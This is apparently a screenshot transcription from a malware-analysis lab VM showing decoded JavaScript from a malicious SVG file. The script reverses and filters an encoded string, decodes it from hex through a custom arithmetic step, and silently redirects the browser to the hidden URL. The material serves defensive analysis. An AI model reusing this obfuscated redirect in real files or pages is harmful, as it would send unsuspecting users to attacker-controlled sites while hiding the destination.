 FlareVM-PMAT (GuestEditionFixed) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\decoded.html - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
infected.svg decoded.html
10 try {
11 let varqdw2v9 = str.split("").reverse().join("");
12
13 let varl2zg6 = varqdw2v9.replace(/[xqzmv]/g, "");
14
15 let vardtd0r = varl2zg6
16 .split("-")
17 .map((hex) => {
18 return String.fromCharCode((parseInt(hex, 16) - 7) / 3);
19 })
20 .join("");
21
22 return vardtd0r;
23 } catch (e) {
24 console.error("Decoding error:", e);
25 return null;
26 }
27 }
28
29 const vart45x4l =
30
"e41-451-031-19-f31-031-631-361-931-a21-631v-qb41-241-d51x-361-7c-571-d51-a21-c61-f31-031-061-631-eb-001-4c-dc-d51-931-4f-361-931-001-9d-271-9a-49-e41-45
1-031-19-061-361-mf31-c31-241-061-151-241-841-d51-a21-151-d51-631-361-a21-c61-q49-49-5b-061-751-361-361-f31";
31 const varaah4ar = varu63gup(vart45x4l);
32 if (varaah4ar) {
4
33 window.location.href = varaah4ar;
34 }
35 })();
36 </script>
37 </body>
38 </html>
39
Hyper Text Markup Language file length : 1,156 lines : 39 Ln : 34 Col : 10 Pos : 1,107 Windows (CR LF) UTF-8 INS
ENG 11:49 AM
IN 9/10/2025
Right Ctrl